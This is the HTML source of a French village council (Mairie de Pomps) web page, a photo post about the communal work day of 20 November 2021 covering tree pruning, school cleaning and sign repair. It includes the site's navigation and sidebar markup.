				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #bcd6bc; }
</style>
	<!-- [ VK All in One Expansion Unit OGP ] -->
<meta property="og:site_name" content="Mairie de Pomps" />
<meta property="og:url" content="https://pomps.fr/journee-communale-du-20-novembre-2021/" />
<meta property="og:title" content="JOURNÉE COMMUNALE DU 20 NOVEMBRE 2021 EN PHOTOS | Mairie de Pomps" />
<meta property="og:description" content="Nous étions une vingtaine de Pompsois.e.s à travailler ensemble dans la bonne humeur pour notre commune. Le repas du midi qui a suivi nous a bien réconfortés après l&#039;effort, adultes et enfants.Voici quelques photos ci-dessous avec les " />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://pomps.fr/wp-content/uploads/2021/11/pendant-10-1024x768.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="768" />
<!-- [ / VK All in One Expansion Unit OGP ] -->
<!-- [ VK All in One Expansion Unit twitter card ] -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:description" content="Nous étions une vingtaine de Pompsois.e.s à travailler ensemble dans la bonne humeur pour notre commune. Le repas du midi qui a suivi nous a bien réconfortés après l&#039;effort, adultes et enfants.Voici quelques photos ci-dessous avec les ">
<meta name="twitter:title" content="JOURNÉE COMMUNALE DU 20 NOVEMBRE 2021 EN PHOTOS | Mairie de Pomps">
<meta name="twitter:url" content="https://pomps.fr/journee-communale-du-20-novembre-2021/">
	<meta name="twitter:image" content="https://pomps.fr/wp-content/uploads/2021/11/pendant-10-1024x768.jpg">
	<meta name="twitter:domain" content="pomps.fr">
	<!-- [ / VK All in One Expansion Unit twitter card ] -->
	<link rel="icon" href="https://pomps.fr/wp-content/uploads/2016/10/logo-150x108.png" sizes="32x32" />
<link rel="icon" href="https://pomps.fr/wp-content/uploads/2016/10/logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pomps.fr/wp-content/uploads/2016/10/logo.png" />
<meta name="msapplication-TileImage" content="https://pomps.fr/wp-content/uploads/2016/10/logo.png" />
<!-- [ VK All in One Expansion Unit Article Structure Data ] --><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Article","headline":"JOURNÉE COMMUNALE DU 20 NOVEMBRE 2021 EN PHOTOS","image":"https://pomps.fr/wp-content/uploads/2021/11/pendant-10-320x180.jpg","datePublished":"2021-11-21T19:40:50+01:00","dateModified":"2021-11-24T17:00:11+01:00","author":{"@type":"organization","name":"Emilie COMMARIEU","url":"https://pomps.fr/","sameAs":""}}</script><!-- [ / VK All in One Expansion Unit Article Structure Data ] -->
</head>
<body class="post-template-default single single-post postid-1129 single-format-standard custom-background cookies-not-set fa_v6_css post-name-journee-communale-du-20-novembre-2021 category-vie-communale post-type-post sidebar-fix sidebar-fix-priority-top bootstrap4 device-pc elementor-default elementor-kit-806">
<a class="skip-link screen-reader-text" href="#main">Skip to the content</a>
<a class="skip-link screen-reader-text" href="#vk-mobile-nav">Skip to the Navigation</a>
<header class="siteHeader">
		<div class="container siteHeadContainer">
		<div class="navbar-header">
						<p class="navbar-brand siteHeader_logo">
			<a href="https://pomps.fr/">
				<span><img src="http://pomps.fr/wp-content/uploads/2018/10/image.png" alt="Mairie de Pomps" /></span>
			</a>
			</p>
					</div>

					<div id="gMenu_outer" class="gMenu_outer">
				<nav class="menu-menu-container"><ul id="menu-menu" class="menu gMenu vk-menu-acc"><li id="menu-item-176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a title="Tous savoir sur la commune de Pomps !" href="#"><strong class="gMenu_name">VIE COMMUNALE</strong></a>
<ul class="sub-menu">
	<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pomps.fr/la-mairie/">Mairie et conseil municipal</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pomps.fr/chiffres-cles/">Chiffres clés</a></li>
	<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://pomps.fr/category/ecole/">Vie scolaire</a>
	<ul class="sub-menu">
		<li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Ecole &#8211; RPI</a></li>
		<li id="menu-item-180" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Association des parents d&rsquo;élèves</a></li>
		<li id="menu-item-181" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Centre de loisirs / Los Canailhos</a></li>
	</ul>
</li>
	<li id="menu-item-182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Carnet</a>
	<ul class="sub-menu">
		<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pomps.fr/category/avis-de-naissance/">Avis de naissance</a></li>
		<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pomps.fr/category/avis-de-mariage-pacs/">Avis de mariage / pacs</a></li>
		<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pomps.fr/category/avis-de-deces/">Avis de décès</a></li>
	</ul>
</li>
	<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pomps.fr/category/emplois/">Emplois</a></li>
	<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pomps.fr/location-salle/">Location salle</a></li>
	<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pomps.fr/category/cr-conseil-municipal/">Comptes-rendu conseils municipaux</a></li>
	<li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pomps.fr/plan-locale-durbanisme-plu/">Plan local d&rsquo;urbanisme (PLU)</a></li>
	<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pomps.fr/plan-de-la-commune/">Plan de la commune</a></li>
</ul>
</li>
<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pomps.fr/wiki/"><strong class="gMenu_name">PATRIMOINE</strong></a></li>
<li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pomps.fr/vie-associative/gite/"><strong class="gMenu_name">GITE COMMUNAL</strong></a></li>
<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://pomps.fr/vie-associative/"><strong class="gMenu_name">VIE ASSOCIATIVE</strong></a>
<ul class="sub-menu">
	<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pomps.fr/category/comite-des-fetes/">Comité des fêtes</a></li>
	<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pomps.fr/category/cinema-batel/">Cinéma itinérant BATEL</a></li>
	<li id="menu-item-212" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pomps.fr/category/entente-pomps-morlanne/">Club basquet</a></li>
	<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pomps.fr/vie-associative/les-quilles/">Les quilles</a></li>
</ul>
</li>
<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://pomps.fr/vie-economique/"><strong class="gMenu_name">VIE ECONOMIQUE</strong></a>
<ul class="sub-menu">
	<li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pomps.fr/vie-economique/le-petit-lopin/">GAEC Le Petit Lopin</a></li>
	<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pomps.fr/vie-economique/vidal-marie-cecile/">La Magie de Scissi</a></li>
</ul>
</li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pomps.fr/numero-utiles/"><strong class="gMenu_name">INFOS UTILES</strong></a></li>
</ul></nav>			</div>
			</div>
	</header>

<div class="section page-header"><div class="container"><div class="row"><div class="col-md-12">
<div class="page-header_pageTitle">
Vie communale</div>
</div></div></div></div><!-- [ /.page-header ] -->


<!-- [ .breadSection ] --><div class="section breadSection"><div class="container"><div class="row"><ol class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li id="panHome" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://pomps.fr/"><span itemprop="name"><i class="fa fa-home"></i> HOME</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://pomps.fr/category/vie-communale/"><span itemprop="name">Vie communale</span></a><meta itemprop="position" content="2" /></li><li><span>JOURNÉE COMMUNALE DU 20 NOVEMBRE 2021 EN PHOTOS</span><meta itemprop="position" content="3" /></li></ol></div></div></div><!-- [ /.breadSection ] -->

<div class="section siteContent">
<div class="container">
<div class="row">

	<div class="col mainSection mainSection-col-two baseSection vk_posts-mainSection" id="main" role="main">
				<article id="post-1129" class="entry entry-full post-1129 post type-post status-publish format-standard has-post-thumbnail hentry category-vie-communale">

	
	
		<header class="entry-header">
			<div class="entry-meta">


<span class="published entry-meta_items">21 novembre 2021</span>

<span class="entry-meta_items entry-meta_updated">/ Last updated : <span class="updated">24 novembre 2021</span></span>


	
	<span class="vcard author entry-meta_items entry-meta_items_author entry-meta_hidden"><span class="fn">Emilie COMMARIEU</span></span>



<span class="entry-meta_items entry-meta_items_term"><a href="https://pomps.fr/category/vie-communale/" class="btn btn-xs btn-primary entry-meta_items_term_button" style="background-color:#00a323;border:none;">Vie communale</a></span>
</div>
				<h1 class="entry-title">
											JOURNÉE COMMUNALE DU 20 NOVEMBRE 2021 EN PHOTOS									</h1>
		</header>

	
	
	<div class="entry-body">
				
<p>Nous étions une vingtaine de Pompsois.e.s à travailler ensemble dans la bonne humeur pour notre commune. Le repas du midi qui a suivi nous a bien réconfortés après l&rsquo;effort, adultes et enfants.</p>



<p>Voici quelques photos ci-dessous avec les résultats obtenus ! Rendez-vous l&rsquo;année prochaine, les nouveaux habitants et le soleil sont toujours les bienvenus. </p>



<figure class="wp-block-image size-large is-resized"><img fetchpriority="high" decoding="async" src="https://pomps.fr/wp-content/uploads/2021/11/IMG_6543-768x1024.jpeg" alt="" class="wp-image-1134" width="768" height="1024" srcset="https://pomps.fr/wp-content/uploads/2021/11/IMG_6543-768x1024.jpeg 768w, https://pomps.fr/wp-content/uploads/2021/11/IMG_6543-225x300.jpeg 225w, https://pomps.fr/wp-content/uploads/2021/11/IMG_6543.jpeg 960w" sizes="(max-width: 768px) 100vw, 768px" /><figcaption>Taille des arbres</figcaption></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="768" src="https://pomps.fr/wp-content/uploads/2021/11/IMG_6544-1024x768.jpeg" alt="" class="wp-image-1135" srcset="https://pomps.fr/wp-content/uploads/2021/11/IMG_6544-1024x768.jpeg 1024w, https://pomps.fr/wp-content/uploads/2021/11/IMG_6544-300x225.jpeg 300w, https://pomps.fr/wp-content/uploads/2021/11/IMG_6544-768x576.jpeg 768w, https://pomps.fr/wp-content/uploads/2021/11/IMG_6544.jpeg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>Taille des arbres</figcaption></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="768" src="https://pomps.fr/wp-content/uploads/2021/11/IMG_6545-1024x768.jpeg" alt="" class="wp-image-1136" srcset="https://pomps.fr/wp-content/uploads/2021/11/IMG_6545-1024x768.jpeg 1024w, https://pomps.fr/wp-content/uploads/2021/11/IMG_6545-300x225.jpeg 300w, https://pomps.fr/wp-content/uploads/2021/11/IMG_6545-768x576.jpeg 768w, https://pomps.fr/wp-content/uploads/2021/11/IMG_6545.jpeg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>Taille des arbres</figcaption></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" src="https://pomps.fr/wp-content/uploads/2021/11/pendant-10-1024x768.jpg" alt="" class="wp-image-1147" srcset="https://pomps.fr/wp-content/uploads/2021/11/pendant-10-1024x768.jpg 1024w, https://pomps.fr/wp-content/uploads/2021/11/pendant-10-300x225.jpg 300w, https://pomps.fr/wp-content/uploads/2021/11/pendant-10-768x576.jpg 768w, https://pomps.fr/wp-content/uploads/2021/11/pendant-10-1536x1152.jpg 1536w, https://pomps.fr/wp-content/uploads/2021/11/pendant-10-2048x1536.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>Taille des arbres</figcaption></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" src="https://pomps.fr/wp-content/uploads/2021/11/IMG_6546-1024x768.jpeg" alt="" class="wp-image-1137" srcset="https://pomps.fr/wp-content/uploads/2021/11/IMG_6546-1024x768.jpeg 1024w, https://pomps.fr/wp-content/uploads/2021/11/IMG_6546-300x225.jpeg 300w, https://pomps.fr/wp-content/uploads/2021/11/IMG_6546-768x576.jpeg 768w, https://pomps.fr/wp-content/uploads/2021/11/IMG_6546.jpeg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>Taille des arbres</figcaption></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" src="https://pomps.fr/wp-content/uploads/2021/11/IMG_6550-768x1024.jpeg" alt="" class="wp-image-1138" srcset="https://pomps.fr/wp-content/uploads/2021/11/IMG_6550-768x1024.jpeg 768w, https://pomps.fr/wp-content/uploads/2021/11/IMG_6550-225x300.jpeg 225w, https://pomps.fr/wp-content/uploads/2021/11/IMG_6550.jpeg 960w" sizes="(max-width: 768px) 100vw, 768px" /><figcaption>Travaux de nettoyage à l&rsquo;école</figcaption></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" src="https://pomps.fr/wp-content/uploads/2021/11/IMG_6551-768x1024.jpeg" alt="" class="wp-image-1139" srcset="https://pomps.fr/wp-content/uploads/2021/11/IMG_6551-768x1024.jpeg 768w, https://pomps.fr/wp-content/uploads/2021/11/IMG_6551-225x300.jpeg 225w, https://pomps.fr/wp-content/uploads/2021/11/IMG_6551.jpeg 960w" sizes="(max-width: 768px) 100vw, 768px" /><figcaption>Travaux de nettoyage à l&rsquo;école</figcaption></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" src="https://pomps.fr/wp-content/uploads/2021/11/pendant-4-1024x768.jpg" alt="" class="wp-image-1144" srcset="https://pomps.fr/wp-content/uploads/2021/11/pendant-4-1024x768.jpg 1024w, https://pomps.fr/wp-content/uploads/2021/11/pendant-4-300x225.jpg 300w, https://pomps.fr/wp-content/uploads/2021/11/pendant-4-768x576.jpg 768w, https://pomps.fr/wp-content/uploads/2021/11/pendant-4-1536x1152.jpg 1536w, https://pomps.fr/wp-content/uploads/2021/11/pendant-4-2048x1536.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" src="https://pomps.fr/wp-content/uploads/2021/11/IMG_6552-768x1024.jpeg" alt="" class="wp-image-1140" srcset="https://pomps.fr/wp-content/uploads/2021/11/IMG_6552-768x1024.jpeg 768w, https://pomps.fr/wp-content/uploads/2021/11/IMG_6552-225x300.jpeg 225w, https://pomps.fr/wp-content/uploads/2021/11/IMG_6552.jpeg 960w" sizes="(max-width: 768px) 100vw, 768px" /><figcaption>Travaux de nettoyage à l&rsquo;école</figcaption></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" src="https://pomps.fr/wp-content/uploads/2021/11/pendant-2-1024x768.jpg" alt="" class="wp-image-1142" srcset="https://pomps.fr/wp-content/uploads/2021/11/pendant-2-1024x768.jpg 1024w, https://pomps.fr/wp-content/uploads/2021/11/pendant-2-300x225.jpg 300w, https://pomps.fr/wp-content/uploads/2021/11/pendant-2-768x576.jpg 768w, https://pomps.fr/wp-content/uploads/2021/11/pendant-2-1536x1152.jpg 1536w, https://pomps.fr/wp-content/uploads/2021/11/pendant-2-2048x1536.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>Travaux de nettoyage à l&rsquo;école</figcaption></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" src="https://pomps.fr/wp-content/uploads/2021/11/pendant-3-1024x768.jpg" alt="" class="wp-image-1143" srcset="https://pomps.fr/wp-content/uploads/2021/11/pendant-3-1024x768.jpg 1024w, https://pomps.fr/wp-content/uploads/2021/11/pendant-3-300x225.jpg 300w, https://pomps.fr/wp-content/uploads/2021/11/pendant-3-768x576.jpg 768w, https://pomps.fr/wp-content/uploads/2021/11/pendant-3-1536x1152.jpg 1536w, https://pomps.fr/wp-content/uploads/2021/11/pendant-3-2048x1536.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>Travaux de nettoyage à l&rsquo;école</figcaption></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" src="https://pomps.fr/wp-content/uploads/2021/11/IMG_6553-1024x768.jpeg" alt="" class="wp-image-1145" srcset="https://pomps.fr/wp-content/uploads/2021/11/IMG_6553-1024x768.jpeg 1024w, https://pomps.fr/wp-content/uploads/2021/11/IMG_6553-300x225.jpeg 300w, https://pomps.fr/wp-content/uploads/2021/11/IMG_6553-768x576.jpeg 768w, https://pomps.fr/wp-content/uploads/2021/11/IMG_6553.jpeg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>Travaux de nettoyage à l&rsquo;école</figcaption></figure>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://pomps.fr/wp-content/uploads/2021/11/apres-5-1024x768.jpg" alt="" class="wp-image-1131" width="1013" height="760" srcset="https://pomps.fr/wp-content/uploads/2021/11/apres-5-1024x768.jpg 1024w, https://pomps.fr/wp-content/uploads/2021/11/apres-5-300x225.jpg 300w, https://pomps.fr/wp-content/uploads/2021/11/apres-5-768x576.jpg 768w, https://pomps.fr/wp-content/uploads/2021/11/apres-5-1536x1152.jpg 1536w, https://pomps.fr/wp-content/uploads/2021/11/apres-5-2048x1536.jpg 2048w" sizes="(max-width: 1013px) 100vw, 1013px" /><figcaption>Le résultat !! des dalles de sol de l&rsquo;aire de jeux de l&rsquo;école toutes propres</figcaption></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" src="https://pomps.fr/wp-content/uploads/2021/11/apres-11-1024x768.jpg" alt="" class="wp-image-1133" srcset="https://pomps.fr/wp-content/uploads/2021/11/apres-11-1024x768.jpg 1024w, https://pomps.fr/wp-content/uploads/2021/11/apres-11-300x225.jpg 300w, https://pomps.fr/wp-content/uploads/2021/11/apres-11-768x576.jpg 768w, https://pomps.fr/wp-content/uploads/2021/11/apres-11-1536x1152.jpg 1536w, https://pomps.fr/wp-content/uploads/2021/11/apres-11-2048x1536.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>Le résultat !! les dalles de sol du préau ont retrouvé leur couleur</figcaption></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="388" height="1024" src="https://pomps.fr/wp-content/uploads/2021/11/panx-388x1024.jpg" alt="" class="wp-image-1151" srcset="https://pomps.fr/wp-content/uploads/2021/11/panx-388x1024.jpg 388w, https://pomps.fr/wp-content/uploads/2021/11/panx-114x300.jpg 114w, https://pomps.fr/wp-content/uploads/2021/11/panx-768x2026.jpg 768w, https://pomps.fr/wp-content/uploads/2021/11/panx-582x1536.jpg 582w, https://pomps.fr/wp-content/uploads/2021/11/panx-776x2048.jpg 776w, https://pomps.fr/wp-content/uploads/2021/11/panx-scaled.jpg 971w" sizes="(max-width: 388px) 100vw, 388px" /><figcaption>Remise en état des panneaux de signalisation</figcaption></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" src="https://pomps.fr/wp-content/uploads/2021/11/IMG_6556-768x1024.jpeg" alt="" class="wp-image-1141" srcset="https://pomps.fr/wp-content/uploads/2021/11/IMG_6556-768x1024.jpeg 768w, https://pomps.fr/wp-content/uploads/2021/11/IMG_6556-225x300.jpeg 225w, https://pomps.fr/wp-content/uploads/2021/11/IMG_6556.jpeg 960w" sizes="(max-width: 768px) 100vw, 768px" /><figcaption>Désherbage et ramassage des feuilles d&rsquo;automne sur la place de la mairie</figcaption></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" src="https://pomps.fr/wp-content/uploads/2021/11/pendant-7-1024x768.jpg" alt="" class="wp-image-1148" srcset="https://pomps.fr/wp-content/uploads/2021/11/pendant-7-1024x768.jpg 1024w, https://pomps.fr/wp-content/uploads/2021/11/pendant-7-300x225.jpg 300w, https://pomps.fr/wp-content/uploads/2021/11/pendant-7-768x576.jpg 768w, https://pomps.fr/wp-content/uploads/2021/11/pendant-7-1536x1152.jpg 1536w, https://pomps.fr/wp-content/uploads/2021/11/pendant-7-2048x1536.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>Nettoyage au karcher de l&rsquo;escalier au-dessus de la mairie et du parvis devant la mairie</figcaption></figure>
			</div>

	
	
	
	
		<div class="entry-footer">

			<div class="entry-meta-dataList"><dl><dt>Catégories</dt><dd><a href="https://pomps.fr/category/vie-communale/">Vie communale</a></dd></dl></div>
		</div><!-- [ /.entry-footer ] -->
	
	
			
	
		
		
		
		
	
	
</article><!-- [ /#post-1129 ] -->


	<div class="vk_posts postNextPrev">

		<div id="post-1109" class="vk_post vk_post-postType-post card card-post card-horizontal card-sm vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-md-6 post-1109 post type-post status-publish format-standard has-post-thumbnail hentry category-vie-communale"><div class="card-horizontal-inner-row"><div class="vk_post-col-5 col-5 card-img-outer"><div class="vk_post_imgOuter" style="background-image:url(https://pomps.fr/wp-content/uploads/2021/11/20211103_1048021-768x1024.jpg)"><a href="https://pomps.fr/informations-communales/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#00a323">Vie communale</span></div><img src="https://pomps.fr/wp-content/uploads/2021/11/20211103_1048021-225x300.jpg" class="vk_post_imgOuter_img card-img card-img-use-bg wp-post-image" sizes="(max-width: 225px) 100vw, 225px" /></a></div><!-- [ /.vk_post_imgOuter ] --></div><!-- /.col --><div class="vk_post-col-7 col-7"><div class="vk_post_body card-body"><p class="postNextPrev_label">Previous article</p><h5 class="vk_post_title card-title"><a href="https://pomps.fr/informations-communales/">Informations communales</a></h5><div class="vk_post_date card-date published">3 novembre 2021</div></div><!-- [ /.card-body ] --></div><!-- /.col --></div><!-- [ /.row ] --></div><!-- [ /.card ] -->
		<div id="post-1181" class="vk_post vk_post-postType-post card card-post card-horizontal card-sm vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-md-6 card-horizontal-reverse postNextPrev_next post-1181 post type-post status-publish format-standard has-post-thumbnail hentry category-communaute-de-communes-cclb"><div class="card-horizontal-inner-row"><div class="vk_post-col-5 col-5 card-img-outer"><div class="vk_post_imgOuter" style="background-image:url(https://pomps.fr/wp-content/uploads/2021/12/maison-france-service.png)"><a href="https://pomps.fr/ouverture-de-maisons-et-espaces-france-services-le-service-public-au-coeur-du-territoire/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#8224e3">Communauté de communes CCLB</span></div><img src="https://pomps.fr/wp-content/uploads/2021/12/maison-france-service.png" class="vk_post_imgOuter_img card-img card-img-use-bg wp-post-image" /></a></div><!-- [ /.vk_post_imgOuter ] --></div><!-- /.col --><div class="vk_post-col-7 col-7"><div class="vk_post_body card-body"><p class="postNextPrev_label">Next article</p><h5 class="vk_post_title card-title"><a href="https://pomps.fr/ouverture-de-maisons-et-espaces-france-services-le-service-public-au-coeur-du-territoire/">Ouverture de maisons et espaces France Services :  le service public au coeur du territoire</a></h5><div class="vk_post_date card-date published">29 décembre 2021</div></div><!-- [ /.card-body ] --></div><!-- /.col --></div><!-- [ /.row ] --></div><!-- [ /.card ] -->
		</div>
					</div><!-- [ /.mainSection ] -->

			<div class="col subSection sideSection sideSection-col-two baseSection">
						<aside class="widget widget_block widget_text" id="block-11">
<p></p>
</aside>

<aside class="widget widget_postlist">
<h1 class="subSection-title">Recent posts</h1>

  <div class="media">

	
	  <div class="media-left postList_thumbnail">
		<a href="https://pomps.fr/[base64]/">
		<img width="150" height="150" src="https://pomps.fr/wp-content/uploads/2022/12/logo-SIECTOM-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />		</a>
	  </div>

	
	<div class="media-body">
	  <h4 class="media-heading"><a href="https://pomps.fr/[base64]/">CALENDRIER 2025 de la collecte de nos déchets à POMPS</a></h4>
	  <div class="published entry-meta_items">29 décembre 2025</div>
	</div>
  </div>


  <div class="media">

	
	  <div class="media-left postList_thumbnail">
		<a href="https://pomps.fr/seance-du-30-mars-2024-a-20h30/">
		<img width="150" height="150" src="https://pomps.fr/wp-content/uploads/2024/03/583394-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />		</a>
	  </div>

	
	<div class="media-body">
	  <h4 class="media-heading"><a href="https://pomps.fr/seance-du-30-mars-2024-a-20h30/">Séance du VENDREDI 31 OCTOBRE 2025 à 19h30 : « LA SOCIALE »</a></h4>
	  <div class="published entry-meta_items">25 octobre 2025</div>
	</div>
  </div>


  <div class="media">

	
	  <div class="media-left postList_thumbnail">
		<a href="https://pomps.fr/seance-du-samedi-27-avril-2024/">
		<img width="150" height="150" src="https://pomps.fr/wp-content/uploads/2024/03/3346514-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />		</a>
	  </div>

	
	<div class="media-body">
	  <h4 class="media-heading"><a href="https://pomps.fr/seance-du-samedi-27-avril-2024/">SÉANCE DU SAMEDI 27 AVRIL 2024 à 20h30 : « Une vie »</a></h4>
	  <div class="published entry-meta_items">24 mars 2024</div>
	</div>
  </div>


  <div class="media">

	
	<div class="media-body">
	  <h4 class="media-heading"><a href="https://pomps.fr/journee-communale-2023/">JOURNEE COMMUNALE 2023 &#8211; les photos !</a></h4>
	  <div class="published entry-meta_items">7 janvier 2024</div>
	</div>
  </div>


  <div class="media">

	
	<div class="media-body">
	  <h4 class="media-heading"><a href="https://pomps.fr/le-comite-des-fetes-retransmet-les-matchs-de-rugby-de-la-coupe-du-monde/">Le Comité des fêtes retransmet les matchs de rugby de la Coupe du Monde</a></h4>
	  <div class="published entry-meta_items">6 septembre 2023</div>
	</div>
  </div>


  <div class="media">

	
	<div class="media-body">
	  <h4 class="media-heading"><a href="https://pomps.fr/encanto/">Fête des écoles, vendredi 16 juin à partir de 18h</a></h4>
	  <div class="published entry-meta_items">8 juin 2023</div>
	</div>
  </div>


  <div class="media">

	
	  <div class="media-left postList_thumbnail">
		<a href="https://pomps.fr/recensement-obligatoire-des-16-ans/">
		<img width="150" height="150" src="https://pomps.fr/wp-content/uploads/2022/12/recensement-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />		</a>
	  </div>

	
	<div class="media-body">
	  <h4 class="media-heading"><a href="https://pomps.fr/recensement-obligatoire-des-16-ans/">Recensement obligatoire dès 16 ans</a></h4>
	  <div class="published entry-meta_items">19 décembre 2022</div>
	</div>
  </div>


  <div class="media">

	
	  <div class="media-left postList_thumbnail">
		<a href="https://pomps.fr/seance-du-samedi-23-avril-2022-a-20h30/">
		<img width="150" height="150" src="https://pomps.fr/wp-content/uploads/2022/11/petit-nicolas-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />		</a>
	  </div>

	
	<div class="media-body">
	  <h4 class="media-heading"><a href="https://pomps.fr/seance-du-samedi-23-avril-2022-a-20h30/">SÉANCE DU SAMEDI 17 DÉCEMBRE 2022 A 15h00</a></h4>
	  <div class="published entry-meta_items">16 décembre 2022</div>
	</div>
  </div>


  <div class="media">

	
	  <div class="media-left postList_thumbnail">
		<a href="https://pomps.fr/journee-communale-de-travaux-les-photos/">
		<img width="150" height="150" src="https://pomps.fr/wp-content/uploads/2022/11/20221105_145309-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />		</a>
	  </div>

	
	<div class="media-body">
	  <h4 class="media-heading"><a href="https://pomps.fr/journee-communale-de-travaux-les-photos/">Journée communale de travaux, les photos !</a></h4>
	  <div class="published entry-meta_items">22 novembre 2022</div>
	</div>
  </div>


  <div class="media">

	
	  <div class="media-left postList_thumbnail">
		<a href="https://pomps.fr/journee-communale-samedi-matin-20-11/">
		<img width="150" height="150" src="https://pomps.fr/wp-content/uploads/2021/11/POMPS-logo-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />		</a>
	  </div>

	
	<div class="media-body">
	  <h4 class="media-heading"><a href="https://pomps.fr/journee-communale-samedi-matin-20-11/">JOURNÉE COMMUNALE &#8211; Samedi matin 5 novembre 2022</a></h4>
	  <div class="published entry-meta_items">2 novembre 2022</div>
	</div>
  </div>

</aside>

<aside class="widget widget_categories widget_link_list">
<nav class="localNav">
<h1 class="subSection-title">Category</h1>
<ul>
		<li class="cat-item cat-item-25"><a href="https://pomps.fr/category/accueil-des-pelerins/">Accueil des pèlerins</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://pomps.fr/category/avis-de-deces/">Avis de décès</a>
</li>
